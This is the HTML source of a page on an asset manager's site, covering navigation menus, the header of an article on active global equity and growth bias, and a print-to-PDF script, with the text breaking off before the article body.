	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-16312 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/ecofin/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Ecofin</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7886 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/emerging-and-frontier-markets/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Emerging and Frontier Markets</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7887 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/european-active-ownership/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">European Active Ownership</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7975 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/global-equity-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Global Equity Income</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7889 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/japan-active-engagement/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Japan Active Engagement</span></span></a></div>
	<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7894 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/uk-value-income/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Value &#038; Income</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-11851 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainable-growth/" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainable Growth</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7895 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/funds-and-documents/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Fund hub</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7892 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/insights/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Insights</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="sustainability-flyout-mobile menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children kurtosys-nav__item-7890 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/sustainability/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-after" role="menuitem" tabindex="-1" aria-haspopup="true" aria-expanded="false"><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability</span></span><i class="kurtosys-nav-arrow fa fa-chevron-down"></i></a>
<div  class="kurtosys-nav__sub kurtosys-nav-depth-0" role="menu" aria-label="Sustainability">
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16485 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1871" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Sustainability at Redwheel</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16486 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1872" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Stewardship</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16487 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1873" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Strategy</span></span></a></div>
	<div class="menu-item menu-item-type-custom menu-item-object-custom kurtosys-nav__item-16488 kurtosys-nav__item kurtosys-nav-item-sub" role="none"><a href="/uk/en/institutional/sustainability/#kurtosys-tabs-control-1874" class="menu-item-link menu-item-link-depth-1 menu-item-link-sub menu-image-title-after" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Greenwheel</span></span></a></div>
</div>
</div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7891 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/resources/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Governance</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
<div class="menu-item menu-item-type-post_type menu-item-object-page kurtosys-nav__item-7893 kurtosys-nav__item" role="none"><a href="https://www.redwheel.com/uk/en/institutional/contact-us/" class="menu-item-link menu-item-link-depth-0 menu-item-link-top menu-image-title-before menu-image-not-hovered" role="menuitem" tabindex="-1" ><span class="menu-image-title"><span class="kurtosys-nav-link-text">Contact us</span></span><img width="24" height="24" src="https://www.redwheel.com/uploads/2021/12/0f18de936aabb3b27c4907e97f0428e2/arrow-right2.svg" class="menu-image menu-image-title-before" alt="" decoding="async" /></a></div>
</div></div></div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</header>
				<div data-elementor-type="single" data-elementor-id="6878" class="elementor elementor-6878 elementor-location-single post-15483 insights type-insights status-publish has-post-thumbnail hentry insights-filter-content-type-blog insights-filter-capabilities-value-income insights-category-insights">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-6eb834f elementor-section-stretched elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="6eb834f" data-element_type="section" id="insight-banner" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-067dcc4" data-id="067dcc4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fba6d1a insight-article-back-arrow elementor-view-default elementor-widget elementor-widget-icon" data-id="fba6d1a" data-element_type="widget" id="insight-article-back-arrow" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="./insights/">
			<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M10.7954 5.20177L10.7048 5.28182L4 11.9866L10.7048 18.6914C11.0805 19.0672 11.6898 19.0672 12.0655 18.6914C12.4124 18.3446 12.4391 17.7988 12.1456 17.4213L12.0655 17.3307L7.6841 12.9486L19.0378 12.9488C19.5692 12.9488 20 12.518 20 11.9866C20 11.4932 19.6286 11.0865 19.15 11.0309L19.0378 11.0244L7.6841 11.0242L12.0655 6.64254C12.4124 6.29569 12.4391 5.74992 12.1456 5.37246L12.0655 5.28182C11.7187 4.93497 11.1729 4.90828 10.7954 5.20177Z" fill="white"></path></svg> 			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d448ba4 elementor-widget elementor-widget-ksys-advanced-js-html-widget" data-id="d448ba4" data-element_type="widget" data-widget_type="ksys-advanced-js-html-widget.default">
				<div class="elementor-widget-container">
			<script type="text/javascript">jQuery(document).ready(function () {
  jQuery("#insight-article-back-arrow").click(function (event) {
    event.preventDefault();
    window.history.go(-1);
  });
});
</script>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-10a5ae7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10a5ae7" data-element_type="section" id="print-section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-57b65ea" data-id="57b65ea" data-element_type="column" id="col-article-meta">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-fc1fcf4 elementor-widget elementor-widget-heading" data-id="fc1fcf4" data-element_type="widget" id="insight-title" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Active global equity: Tackling growth bias and the diversification dilemma</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac5d0c1 elementor-widget elementor-widget-kurtosys-listing-dynamic-meta" data-id="ac5d0c1" data-element_type="widget" id="insight-date" data-widget_type="kurtosys-listing-dynamic-meta.default">
				<div class="elementor-widget-container">
			<div class="kurtosys-listing-dynamic-meta kurtosys-listing meta-layout-inline"><div class="kurtosys-listing-dynamic-meta__date kurtosys-listing-dynamic-meta__item"><a href="https://www.redwheel.com/uk/en/institutional/2024/07/" class="kurtosys-listing-dynamic-meta__item-val"><time datetime="2024-07-29T14:08:10+00:00">29 July, 2024 | 2:08pm</time></a></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-58e3067 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="58e3067" data-element_type="widget" id="print-featured-image" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="1920" height="1080" src="https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image.png" class="attachment-full size-full wp-image-15491" alt="" srcset="https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image.png 1920w, https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image-587x330.png 587w, https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image-1500x844.png 1500w, https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image-768x432.png 768w, https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image-1536x864.png 1536w, https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image-107x60.png 107w, https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image-24x14.png 24w, https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image-36x20.png 36w, https://www.redwheel.com/uploads/2024/07/b32e8ab900dcd126701ba26650b76515/world-image-48x27.png 48w" sizes="(max-width: 1920px) 100vw, 1920px" />														</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0ab0282 pdf-share-buttons elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0ab0282" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5f17ee2" data-id="5f17ee2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-9479836 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-kurtosys-download-button" data-id="9479836" data-element_type="widget" data-widget_type="kurtosys-download-button.default">
				<div class="elementor-widget-container">
			<div class="elementor-kurtosys-download-button kurtosys-elements"><a class="elementor-button elementor-size-md kurtosys-download icon-position-right" href="https://www.redwheel.com/uk/en/institutional/?kurtosys_download=0"><span class="kurtosys-download__text"><span class="kurtosys-download__label">PDF</span><small class="kurtosys-download__sub-label"></small></span></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-0bb9fb2 elementor-widget__width-auto elementor-widget elementor-widget-html" data-id="0bb9fb2" data-element_type="widget" id="pdf-printer" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a id="tcp-print-button" class="tcp-print-button">
    PDF
    <!-- Print Icon -->
    <span class="elementor-button-icon elementor-align-icon-right">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24px" height="24px"
            viewBox="0 0 24 24">
            <title>A82C11F4-25FB-4173-A98F-4974520AB463</title>
            <g id="Design" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                <g id="governance-and-downloads--desktop--1440" transform="translate(-1404.000000, -774.000000)">
                    <rect fill="#FFFFFF" x="0" y="0" width="1488" height="1488"></rect>
                    <g id="table/-cell--left-copy-2" transform="translate(1392.000000, 762.000000)"
                        font-family="OpenSans, Open Sans" font-size="14" font-weight="normal"><text
                            id="Left-aligned"></text></g>
                    <g id="icon/download-copy-3" transform="translate(1404.000000, 774.000000)" fill="#242424"
                        fill-rule="nonzero">
                        <path
                            d="M5,4 C5.51283584,4 5.93550716,4.38604019 5.99327227,4.88337887 L6,5 L6,19 C6,19.5522847 5.55228475,20 5,20 C4.48716416,20 4.06449284,19.6139598 4.00672773,19.1166211 L4,19 L4,5 C4,4.44771525 4.44771525,4 5,4 Z M13.7071068,7.29289322 C14.0675907,7.65337718 14.0953203,8.22060824 13.7902954,8.61289944 L13.7071068,8.70710678 L11.415,11 L19,11 C19.5522847,11 20,11.4477153 20,12 C20,12.5128358 19.6139598,12.9355072 19.1166211,12.9932723 L19,13 L11.415,13 L13.7071068,15.2928932 C14.0976311,15.6834175 14.0976311,16.3165825 13.7071068,16.7071068 C13.3466228,17.0675907 12.7793918,17.0953203 12.3871006,16.7902954 L12.2928932,16.7071068 L8.29289322,12.7071068 L8.21968877,12.625449 C8.2173721,12.6225624 8.21507113,12.6196628 8.21278596,12.6167501 L8.29289322,12.7071068 C8.25749917,12.6717127 8.22531295,12.6343256 8.19633458,12.5953066 C8.17849009,12.5711307 8.1617187,12.546275 8.14606743,12.5206602 C8.13860692,12.5086131 8.13149883,12.4963944 8.12467117,12.4840621 C8.11379392,12.4642939 8.10337664,12.4438914 8.09365378,12.4230991 C8.08567905,12.4060985 8.07819642,12.3887956 8.07122549,12.371336 C8.06331574,12.3515792 8.05612249,12.3317977 8.04954668,12.3117364 C8.04472872,12.2968513 8.04009773,12.2814633 8.03584514,12.265993 C8.02983363,12.2444365 8.0246398,12.2227461 8.02016515,12.2007941 C8.01670217,12.1833753 8.01362808,12.165949 8.0110178,12.1484669 C8.00790593,12.1281144 8.00543596,12.1070574 8.0036303,12.085811 C8.00214496,12.0679231 8.00112277,12.050591 8.00054939,12.0332468 C8.00018487,12.0224019 8,12.0112225 8,12 L8.00051708,11.9677454 C8.00109474,11.9497336 8.0021564,11.9317345 8.00370206,11.9137692 L8,12 C8,11.9493797 8.00376119,11.8996379 8.01101934,11.8510388 C8.01362808,11.834051 8.01670217,11.8166247 8.02024007,11.7992742 C8.0246398,11.7772539 8.02983363,11.7555635 8.03572097,11.7341604 C8.04009773,11.7185367 8.04472872,11.7031487 8.04973809,11.6878575 C8.05612249,11.6682023 8.06331574,11.6484208 8.07110396,11.6289415 C8.07819642,11.6112044 8.08567905,11.5939015 8.09367336,11.5767785 C8.10337664,11.5561086 8.11379392,11.5357061 8.12487577,11.515723 C8.13149883,11.5036056 8.13860692,11.4913869 8.14599545,11.4792912 C8.1617187,11.453725 8.17849009,11.4288693 8.19631351,11.4048407 C8.20175344,11.397397 8.20728448,11.3901576 8.21292769,11.3829777 C8.23766884,11.3515341 8.26442691,11.3213595 8.29289322,11.2928932 L12.2928932,7.29289322 C12.6834175,6.90236893 13.3165825,6.90236893 13.7071068,7.29289322 Z"
                            id="Combined-Shape"
                            transform="translate(12.000000, 12.000000) rotate(-90.000000) translate(-12.000000, -12.000000) ">
                        </path>
                    </g>
                </g>
            </g>
        </svg> 
    </span>
</a>

<style>
    /* Print Button Styles */
    .tcp-print-button {
        display: inline-flex;
        padding: 0 0 10px;
        font-family: "Museo-Sans-700", Sans-serif;
        font-size: 18px;
        line-height: 24px;
        fill: #242424;
        color: #242424;
        background-color: rgba(2, 1, 1, 0);
        text-decoration: none;
        transition: background-color 0.3s ease;
        cursor: pointer;
    }

    .tcp-print-button:hover {
        color: #005177;
    }
    
    .tcp-print-button .elementor-align-icon-right {
        margin-left: 6px;
    }
    
    .tcp-print-button .elementor-align-icon-right svg {
        width: 24px !important;
        height: 24px !important;
    }



    /* Print Styles */
    @media print {

        /* Page Setup */
        @page {
            margin: 0.5cm !important;
            size: auto;
        }

        body {
            margin: 0;
            padding: 20px;
        }

        /* Layout Structure */
        .tcp-print-container {
            display: table;
            width: 100%;
            table-layout: fixed;
            border-collapse: separate;
            border-spacing: 0;
        }

        .tcp-left-column {
            display: table-cell;
            width: 20%;
            padding-right: 5%;
            vertical-align: top;
        }

        .tcp-right-column {
            display: table-cell;
            width: 70%;
            padding-left: 5%;
            vertical-align: top;
        }

        .tcp-middle-space {
            display: none;
        }

        /* Typography */
        #insight-title h2 {
            font-family: 'Museo 700', sans-serif !important;
            margin-bottom: 16pt !important;
        }

        #insight-date {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 24pt !important;
            color: #000 !important;
        }

        #insight-date a {
            color: inherit !important;
            text-decoration: none !important;
            pointer-events: none !important;
        }

        #insight-author-name {
            font-family: 'Museo 700', sans-serif !important;
            font-weight: 400 !important;
            line-height: 1.4 !important;
            margin: 0 0 16pt 0 !important;
            width: 100% !important;
        }

        #main-content strong {
            font-family: 'Open Sans', sans-serif !important;
            font-weight: 700 !important;
            -webkit-print-color-adjust: exact !important;
            print-color-adjust: exact !important;
        }

        #main-content p {
            font-family: 'Open Sans', sans-serif !important;
            margin-bottom: 12pt !important;
        }

        ul li span {
            font-family: 'Open Sans', sans-serif !important;
        }

        ul li  {
            font-family: 'Open Sans', sans-serif !important;
        }

        figcaption {
            font-family: 'Open Sans', sans-serif !important;
            line-height: 1.4;
            font-style: italic;
        }

        ol li, ol li u {
            font-family: 'Open Sans', sans-serif !important;
        }

        /* Images */
        img {
            max-width: 100%;
            height: auto;
            display: block;
        }

        #insight-author-image {
            margin-bottom: 12pt !important;
        }

        #insight-author-image img {
            width: 56.25pt !important;
            height: 56.25pt !important;
            border-radius: 37.5pt !important;
            margin-bottom: 0 !important;
        }

        /* Page Break Control */
        .tcp-left-column,
        .tcp-right-column,
        #main-content>*,
        li {
            break-inside: avoid;
            page-break-inside: avoid;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            break-after: avoid;
            page-break-after: avoid;
        }

        /* Content Wrapping */
        * {
            overflow-wrap: break-word;
            word-wrap: break-word;
            -ms-word-break: break-all;
            word-break: break-word;
        }

        /* Hide Elements */
        header,
        footer,
        .header,
        .footer,
        .site-header,
        .site-footer,
        #header,
        #footer,
        .wp-header,
        .wp-footer,
        .elementor-location-header,
        .elementor-location-footer,
        .tcp-print-button {
            display: none !important;
        }
    }
</style>

<script>
    var TwoColumnPrint = {
        // Configuration
        config: {
        },

        processImages: function (container) {
            // Process background images
            const elementsWithBg = container.querySelectorAll('[style*="background-image"]');
            elementsWithBg.forEach(element => {
                const style = window.getComputedStyle(element);
                const backgroundImage = style.backgroundImage;

                if (backgroundImage && backgroundImage !== 'none') {
                    const url = backgroundImage.replace(/url\(['"']?(.+?)['"']?\)/g, '$1');
                    const img = document.createElement('img');
                    img.src = url;
                    img.style.width = '100%';
                    img.style.height = 'auto';
                    img.style.display = 'block';
                    img.style.marginBottom = '20px';
                    img.style.imageRendering = '-webkit-optimize-contrast';
                    img.style.imageRendering = 'crisp-edges';
                    img.style.transform = 'translateZ(0)';
                    img.style.backfaceVisibility = 'hidden';
                    img.style.objectFit = 'contain';
                    img.className = 'print-converted-bg-image';

                    // Insert the img right after the element with background
                    element.parentNode.insertBefore(img, element.nextSibling);

                    // Hide the original element in print
                    element.classList.add('hide-in-print');
                }
            });

            // Process regular images
            const images = container.querySelectorAll('img:not(.print-converted-bg-image)');
            images.forEach(img => {
                // Clone the image to ensure it's fresh for printing
                const clonedImg = img.cloneNode(true);
                clonedImg.style.width = '100%';
                clonedImg.style.height = 'auto';
                clonedImg.style.display = 'block';
                clonedImg.style.marginBottom = '20px';
                clonedImg.style.imageRendering = '-webkit-optimize-contrast';
                clonedImg.style.imageRendering = 'crisp-edges';
                clonedImg.style.transform = 'translateZ(0)';
                clonedImg.style.backfaceVisibility = 'hidden';
                clonedImg.style.objectFit = 'contain';
                clonedImg.setAttribute('loading', 'eager'); // Force immediate loading
                img.parentNode.replaceChild(clonedImg, img);
            });
        },

        // Configuration
        config: {
            leftWidth: 20,
            rightWidth: 70,
            middleSpace: 10,
            leftSelectors: '#insight-title, #insight-date, #insight-author-image, #insight-author-name',
            rightSelectors: '#main-content'
        },

        init: function () {
            document.getElementById('tcp-print-button').addEventListener('click', this.print.bind(this));
        },

        extractBackgroundImage: function (element) {
            const style = window.getComputedStyle(element);
            const backgroundImage = style.backgroundImage;

            if (backgroundImage && backgroundImage !== 'none') {
                const img = document.createElement('img');
                const url = backgroundImage.replace(/url\(['"]?(.+?)['"]?\)/g, '$1');
                img.src = url;
                img.style.width = '100%';
                img.style.maxWidth = '200px';
                img.style.height = 'auto';
                img.style.maxHeight = '200px';
                img.style.marginBottom = '20px';
                img.style.objectFit = 'cover';
                img.className = 'banner-image';
                return img;
            }
            return null;
        },

        print: function () {
            // Create print iframe
            var iframe = document.createElement('iframe');
            iframe.style.display = 'none';
            document.body.appendChild(iframe);

            var doc = iframe.contentWindow.document;

            // Add print styles
            var style = doc.createElement('style');
            style.textContent = `
            @media print {
                @page {
                    margin: 0.5cm !important;
                    size: auto;
                }
                body {
                    margin: 0;
                    padding: 20px;
                }
                .tcp-print-container {
                    display: table;
                    width: 100%;
                    table-layout: fixed;
                    border-collapse: separate;
                    border-spacing: 0;
                }
                .tcp-left-column {
                    display: table-cell;
                    width: ${this.config.leftWidth}%;
                    padding-right: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                .tcp-right-column {
                    display: table-cell;
                    width: ${this.config.rightWidth}%;
                    padding-left: ${this.config.middleSpace / 2}%;
                    vertical-align: top;
                }
                /* Image handling */
                img {
                    max-width: 100% !important;
                    height: auto !important;
                    display: block !important;
                    page-break-inside: avoid !important;
                    margin: 20px 0 !important;
                    image-rendering: -webkit-optimize-contrast !important;
                    image-rendering: crisp-edges !important;
                    transform: translateZ(0) !important;
                    backface-visibility: hidden !important;
                    -webkit-font-smoothing: subpixel-antialiased !important;
                    object-fit: contain !important;
                    min-height: 0 !important;
                    min-width: 0 !important;
                }

                .hide-in-print {
                    background-image: none !important;
                }

                /* Force image visibility */
                img[src] {
                    opacity: 1 !important;
                    visibility: visible !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                    color-adjust: exact !important;
                }

                /* Title styles */
                #insight-title h2 {
                    font-family: 'Museo 700', sans-serif !important;
                    margin-bottom: 16pt !important;
                }

                /* Date styles */
                #insight-date {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 24pt !important;
                }

                /* Author image styles */
                #insight-author-image {
                    margin-bottom: 12pt !important;
                }

                #insight-author-image img {
                    width: 56.25pt !important;
                    height: 56.25pt !important;
                    border-radius: 37.5pt !important;
                    margin-bottom: 0 !important;
                }

                /* Author name styles */
                #insight-author-name {
                    width: 100% !important;
                    margin-top: 0 !important;
                    margin-bottom: 16pt !important;
                    line-height: 1.4 !important;
                    font-family: 'Museo 700', sans-serif !important;
                    font-weight: 400 !important;
                }

                /* Main content styles */
                #main-content strong {
                    font-family: 'Open Sans', sans-serif !important;
                    font-weight: 700 !important;
                    -webkit-print-color-adjust: exact !important;
                    print-color-adjust: exact !important;
                }

                #main-content p {
                    font-family: 'Open Sans', sans-serif !important;
                    margin-bottom: 12pt !important;
                }

                /* Quote Styling */
                .elementor-blockquote {
                    position: relative !important;
                    padding: 15px 0 !important;
                    margin: 10px 0 !important;
                }

                .elementor-blockquote__content {
                    font-family: 'Open Sans', sans-serif !important;
                    font-style: italic !important;
                    margin: 0 !important;
                    padding: 0 !important;
                }

                .elementor-blockquote:before {
                    content: '\u201C' !important;
                    font-family: 'Times New Roman', Times, serif !important;
                    font-weight: 900 !important;
                    line-height: 0.7 !important;
                    display: block !important;
                    color: #ED1B2F !important;
                    font-size: 60px !important;
                    height: 20px !important;
                    margin-bottom: 5px !important;
                }
                
                /* Remove link styling from date */
                #insight-date,
                #insight-date a {
                    color: #000 !important;
                    text-decoration: none !important;
                    pointer-events: none !important;
                }

                ul li span {
                    font-family: 'Open Sans', sans-serif !important;
                }

                ul li  {
                    font-family: 'Open Sans', sans-serif !important;
                }

                figcaption {
                    font-family: 'Open Sans', sans-serif !important;
                    line-height: 1.4;
                    font-style: italic;
                }

                ol li, ol li u {
                    font-family: 'Open Sans', sans-serif !important;
                }
            }`;
            doc.head.appendChild(style);

            // Create print container
            var container = doc.createElement('div');
            container.className = 'tcp-print-container';

            // Create columns
            var leftColumn = doc.createElement('div');
            leftColumn.className = 'tcp-left-column';

            var rightColumn = doc.createElement('div');
            rightColumn.className = 'tcp-right-column';

            // Get left column content
            this.config.leftSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    leftColumn.appendChild(clone);
                }
            });

            // Get right column content
            this.config.rightSelectors.split(',').forEach(selector => {
                selector = selector.trim();
                const element = document.querySelector(selector);
                if (element) {
                    const clone = element.cloneNode(true);
                    rightColumn.appendChild(clone);
                }
            });

            // Add columns to container
            container.appendChild(leftColumn);
            container.appendChild(rightColumn);

            // Add container to document
            doc.body.appendChild(container);

            // Process all images before printing
            this.processImages(container);

            // Add base styles to ensure images are loaded
            const baseStyles = doc.createElement('base');
            baseStyles.href = window.location.href;
            doc.head.appendChild(baseStyles);

            // Wait for images to load before printing
            const images = container.getElementsByTagName('img');
            let loadedImages = 0;
            const totalImages = images.length;

            const tryPrint = () => {
                if (loadedImages === totalImages) {
                    iframe.contentWindow.print();
                    setTimeout(() => {
                        document.body.removeChild(iframe);
                    }, 500); // Increased timeout to ensure proper cleanup
                }
            };

            if (totalImages === 0) {
                tryPrint();
            } else {
                Array.from(images).forEach(img => {
                    if (img.complete) {
                        loadedImages++;
                        tryPrint();
                    } else {
                        img.onload = () => {
                            loadedImages++;
                            tryPrint();
                        };
                        img.onerror = () => {
                            loadedImages++;
                            tryPrint();
                        };
                    }
                });
            }
        }
    };

    // Initialize when DOM is ready
    document.addEventListener('DOMContentLoaded', () => {
        TwoColumnPrint.init();
    });
</script>		</div>
				</div>
				<div class="elementor-element elementor-element-0dcf4bd button-with-icon elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="0dcf4bd" data-element_type="widget" id="print-article" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="#" class="elementor-button-link elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
							<span class="elementor-button-icon elementor-align-icon-right">
